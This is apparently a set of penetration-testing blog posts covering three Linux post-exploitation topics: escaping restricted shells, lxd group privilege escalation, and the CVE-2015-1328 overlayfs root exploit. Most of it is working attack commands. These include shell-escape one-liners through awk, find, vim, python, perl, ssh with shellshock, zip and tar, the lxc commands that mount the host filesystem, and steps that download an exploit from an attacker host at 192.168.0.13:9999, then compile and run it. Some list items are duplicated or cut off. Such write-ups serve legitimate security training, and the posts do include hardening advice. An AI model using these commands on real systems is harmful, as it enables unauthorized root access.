
Sometimes a restricted shell can block the commands with / or the redirecting outputs like >,>>
Common Restricted Shells
There is a lot of different restricted shells to choose from. Some of them are just normal shells with some simple common restrictions not actually configurable, such as rbash (restricted Bash), rzsh and rksh (Korn Shell in restricted mode), which are really trivial to bypass.
Others have a complete configuration set that can be redesigned to fit administrator’s needs such as lshell (Limited Shell) and rssh (Restricted Secure Shell).
Gathering Environment Information
Once we have access to a restricted shell, before we can go any further on all techniques, the first step is to gather as much information as possible about our current shell environment.
- Check available commands either by trying them out by hand, hitting TAB key twice or listing files and directories;
- Check for commands configured with SUID permissions, especially if they are owned by root user. If these commands have escapes, they can be run with root permissions and will be our way out, or in.
- Check variables ‘env’ or ‘printenv’
- Check the list of commands you can use with sudo. This will let us execute commands with other user’s permissions by using our own password. This is especially good when configured for commands with escape features. (sudo -l)
- Check what languages are at your disposal, such as python, expect, perl, ruby, etc. They will come in handy later on;
- Check if redirect operators are available, such as ‘|’ (pipe), “>”, “>>”, “<”;
- Check for escape characters and execution tags such as: “;” (colon), “&” (background support), “’” (single quotes), “” (double-quotes), “$(“ (shell execution tag), “${“

- You must to check in what shell you are : echo $SHELL you will be in rbash by 90%
Try to determine what kind of shell you are in. This is not easy depending on the configuration in place, but can be performed by issuing some commands and checking for general error messages.
- If some available command is unknown to you, install them in your own test Linux box and analyze its features, manual, etc.
- Try to determine what kind of shell you are in. This is not easy depending on the configuration in place, but can be performed by issuing some commands and checking for general error messages.
Here are some error message examples from different restricted shells around


Common Initial Techniques
- If “/” is allowed you can run /bin/sh or /bin/bash.
- If you can run cp command you can copy the /bin/sh or /bin/bash into your directory.
- From ftp >
- gdb >
- gdb
- !/bin/sh or !/bin/bash
- From more/man/less >
- From vim >
- vim
- !/bin/sh #or !/bin/bash :set shell=/bin/bash
- From rvim >
- rvim
- :python import os; os.system(“/bin/bash )
- From scp >
- scp -S /path/yourscript x y:
- From awk >
- awk ‘BEGIN {system(“/bin/sh”) }’ # or /bin/bash”)}’
- From find >
- find / -name test -exec /bin/sh or /bin/bash \;
- From nmap >
- From find >
- find . -name * -exec /bin/bash \;
- From mutt
Console Editors
Linux systems provide us with different editors such as ed, ne, nano, pico, vim, etc.

Vi or VIM
- echo $0
- vi newfile.txt
- :set shell=/bin/bash # or !/bin/bash
- echo $0
ed
- echo $0
- ed
- !’/bin/bash’
- echo $0

Pager Commands
Linux pagers are simple utilities that allow us to see the output of a particular command or text file, that is too big to fit the screen, in a paged way. The most well-known are “more” and “less”. Pagers also have escape features to execute scripts.

less/more
- echo $0
- echo “Vry4n” | less
- !’/bin/bash’
- echo $0

man command
The command “man”, used to display manual pages for Linux commands, also has escape features. Simply use the man command to display any command manual
- echo $0
- man ls
- !’/bin/bash’
- echo $0
pinfo
we can read files
Programming Languages Techniques
Let’s look some programming languages techniques.
- From expect >
- From python >
- python -c ‘import os; os.system(“/bin/sh”)’
- From php >
- From perl >
- perl -e ‘exec “/bin/sh”;’
- From lua >
- lua
- os.execute(‘/bin/sh’).
- From ruby >
Advanced Techniques
Now let’s move into some dirty advance techniques.
- From ssh >
- ssh username@IP – t “/bin/sh” or “/bin/bash”
- From ssh2 >
- ssh username@IP -t “bash –noprofile”
- From ssh3 >
- ssh username@IP -t “() { :; }; /bin/bash” (shellshock)
- From ssh4 >
- ssh -o ProxyCommand=”sh -c /tmp/yourfile.sh” 127.0.0.1 (SUID)
- From git >
- git help status > you can run it then !/bin/bash
- From pico >
- pico -s “/bin/bash” then you can write /bin/bash and then CTRL + T
- From zip >
- zip /tmp/test.zip /tmp/test -T –unzip-command=”sh -c /bin/bash”
- From tar >
- tar cf /dev/null testfile –checkpoint=1 –checkpointaction=exec=/bin/bash
Best Practices & Conclusion
- Prefer to work with “Allowed commands” instead of “Disallowed commands”. The amount of commands with escapes you don’t know are far superior than the ones you do.
- Keep “Allowed Commands” list to a minimum necessary.
- Inspect your allowed commands for escaping features on a regular basis, either by studying the manual or search in the security community.
- Check allowed commands that could interact with Linux system variables and restrict their access.
- Scripts that invoke other scripts can be a security risk specially when they are running with other user’s privileges and software that allow escape or third party command execution. Try to avoid this.
- If any command allowed has escapes or command execution features, avoid using it. If not possible try to enforce restrictions to block certain functions or use restricted versions. Some commands have restricted versions with no command execution support.
- If providing Linux editors is inevitable, use restricted versions, such as:
vim = rvim (Restricted Vim)
ed = red (Restricted ED)
nano = rnano (Restricted Nano)
- A nice hint for restricted software would be to provide them as a symbolic link. For all purposes your user might think it’s using vim, for example, while it’s just a symbolic link to rvim.
- If providing pagers is necessary avoid less and more, and use pages that don’t provide command execution escape like most.
- When using any software that has built-in third party editors support that rely on $EDITOR and $VISUAL Linux variables, make these variables read-only to avoid users changing it’s content to software containing escapes.
- Try to avoid allowing programming languages. If not possible ensure that configuration is hardened and dangerous functions such as pty(), system(), exec(), etc, are blocked. Some programming languages are easy to harden simply defining functions that are disabled, others are trickier and sometimes the only way to do it is either uninstalling certain functions or not providing the language itself.
Resources
https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/
https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf
by Vry4n_ | Feb 22, 2021 | Linux Post-Exploitation
LXD is a next generation system container manager. It offers a user experience similar to virtual machines but using Linux containers instead.
LXD is Ubuntu’s container manager utilizing Linux containers. It could be considered to act in the same sphere as Docker,
The lxd group should be considered harmful in the same way the docker group is. Under no circumstances should a user in a local container be given access to the lxd group. This is because it’s entirely trivial to exploit.
We can abuse the lxd group to re-mount the filesystem and change root owned files.
Exploitation
1. In this scenario our user is part of an lxd group

2. We have to run lxd first and follow the prompts as seen below


3. Check for the release version, in this scenario I have 18.04
4. Create the instance & mount it
- lxc init ubuntu:18.04 test -c security.privileged=true

- lxc config device add test whatever disk source=/ path=/mnt/root recursive=true


5. Start the instance, and check its running state
- lxc start test
- lxc info test
6. Now execute bash within the instance

7. Access the mounted partition /mnt/root

Remedy
This is a configuration issue. Be careful with what users get assigned to the lxd group.
Resources
https://reboare.github.io/lxd/lxd-escape.html
https://www.hackingarticles.in/lxd-privilege-escalation/
by Vry4n_ | Feb 14, 2021 | Linux Post-Exploitation

The overlayfs implementation in the linux (aka Linux kernel) package before 3.19.0-21.21 in Ubuntu through 15.04 does not properly check permissions for file creation in the upper filesystem directory, which allows local users to obtain root access by leveraging a configuration in which overlayfs is permitted in an arbitrary mount namespace. (https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-1328)
Ubuntu could allow a local attacker to gain elevated privileges on the system, caused by incorrect permission checks when creating new files in the upper filesystem directory by the overlayfs filesystem. An attacker could exploit this vulnerability to gain root privileges on the system. Note: This vulnerability also affects Cloud Foundry. (https://exchange.xforce.ibmcloud.com/vulnerabilities/103882)
Affected releases
- (Ubuntu 14.04/15.10)
- Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
Affected kernel
- Linux Kernel 4.3.3
- Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
For more info
https://seclists.org/oss-sec/2015/q2/717
https://www.securityfocus.com/bid/75206/info
https://www.exploit-db.com/exploits/37293
Identification
1. We should already have access to the machine, since, this is a post-exploitation activity, and the attack is done locally. First thing we need to do is identify the kernel version

2. check the kernel version

Note: It was identified at the 4.3.3 version. So, we are on good track with 3.13.0, older version.
3. To make sure this is vulnerable, let’s run a script that detects possible vulnerabilities. linux-exploit suggester (see how to use https://vk9-sec.com/linux-exploit-suggester-enumeration-linux-kernellinux-based-machine/)
Source code (https://github.com/mzet-/linux-exploit-suggester)
- cd /tmp
- wget http://192.168.0.13:9999/linux-exploit-suggester.sh
- chmod 777 linux-exploit-suggester.sh
- ./linux-exploit-suggester.sh

Note: Highly vulnerable, means this is likely to have success.
Execution

1. Download the exploit to your Kali/Parrot machine, and share it by any means with the remote server. I’d use a python web server
- wget https://www.exploit-db.com/download/37292
- mv 37292 exploit.c
- ls -l exploit.c
- python3.9 -m http.server 9999
2. In the remote server access the Kali web server, and download the script in /tmp
- wget http://192.168.0.13:9999/exploit.c


3. Proceed to compile, and, execute the script
- gcc exploit.c -o exploit
- ./exploit
- whoami
- hostname
Remedy
Apply the patch for this vulnerability, available from the Ubuntu GIT Repository.
For Cloud Foundry Elastic Runtime:
Upgrade to the latest version (1.4.5 or later), available from the Pivotal Web site.